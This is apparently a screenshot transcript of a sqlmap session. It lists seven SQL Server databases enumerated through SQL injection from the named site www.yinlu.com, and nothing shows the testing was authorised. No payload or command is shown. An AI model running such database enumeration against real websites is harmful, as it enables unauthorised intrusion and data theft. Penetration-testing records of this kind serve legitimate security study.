 [23:16:51] [INFO] resumed: 1006295
[23:16:51] [INFO] resumed: master
[23:16:51] [INFO] resumed: model
[23:16:51] [INFO] resumed: msdb
[23:16:51] [INFO] resumed: ReportServer
[23:16:51] [INFO] resumed: ReportServerTempDB
[23:16:51] [INFO] resumed: tempdb
available databases [7]:
[*] 1006295
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[23:16:51] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.yinlu.com'
[*] shutting down at 23:16:51
G:\sqlmap>